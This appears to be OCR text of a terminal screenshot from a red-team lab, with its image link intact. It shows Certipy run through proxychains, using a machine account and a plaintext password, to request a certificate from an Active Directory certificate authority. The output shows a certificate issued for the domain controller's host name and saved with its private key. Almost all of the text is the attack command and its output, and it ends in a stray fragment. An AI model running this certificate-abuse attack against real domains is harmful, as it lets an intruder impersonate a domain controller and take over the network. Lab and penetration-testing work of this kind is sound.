 ┌──(root㉿kali)-[~/Desktop/tools/Certipy-main]
└─# proxychains certipy req -u 'hacker$'@redteam.red -p Admin@12345 -target 10.10.10.10 -ca redteam-2016-DC-
CA -template Machine -debug
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'REDTEAM.RED' at '192.168.0.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.10.10[\pipe\cert]
[proxychains] Strict chain  ...  192.168.0.79:1080  ...  10.10.10.10:445  ...  OK
[+] Connected to endpoint: ncacn_np:10.10.10.10[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with DNS Host Name '2016-DC.redteam.red'
[*] Certificate has no object SID
[*] Saved certificate and private key to '2016-dc.pfx'
able t